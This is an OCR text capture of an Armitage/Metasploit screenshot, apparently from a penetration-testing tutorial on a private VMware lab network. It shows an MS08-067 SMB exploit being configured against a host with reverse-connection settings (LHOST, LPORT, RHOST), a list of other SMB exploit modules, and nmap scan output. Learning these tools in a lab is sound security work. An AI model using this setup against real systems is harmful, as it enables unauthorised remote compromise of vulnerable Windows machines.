 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.71
Attack
Login
Services
Scan
Host
dcerpc
email
ftp
http
iis
mssql
mysql
novell
oracle
proxy
realserver
samba
scada
smb
smtp
wyse
ipass_pipe_exec
ms08_067_netapi
ms10_061_spoolss
netidentity_xtierrpcpipe
timbuktu_plughntcommand_bof
pass the hash...
check exploits...
Attack 192.168.1.78
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server Service
Option Value
LHOST 192.168.1.69
LPORT 23300
RHOST ✚ 192.168.1.78
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
Console X Scan X Scan X Scan X nmap X
msf > db_nmap --min-hostgroup 96 -T4 -n -F 192.168.1.71
[*] Nmap: Starting Nmap 7.70 ( https://nmap.org ) at 2019-0
[*] Nmap: Nmap scan report for 192.168.1.71
[*] Nmap: Host is up (0.00058s latency).
[*] Nmap: Not shown: 91 closed ports
[*] Nmap: PORT STATE SERVICE
[*] Nmap: 80/tcp open http
[*] Nmap: 135/tcp open msrpc
[*] Nmap: 139/tcp open netbios-ssn
[*] Nmap: 445/tcp open microsoft-ds
[*] Nmap: 49152/tcp open unknown
[*] Nmap: 49153/tcp open unknown
[*] Nmap: 49154/tcp open unknown
[*] Nmap: 49155/tcp open unknown
[*] Nmap: 49156/tcp open unknown
[*] Nmap: MAC Address: 00:0C:29:55:86:56 (VMware)
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 1.38 seconds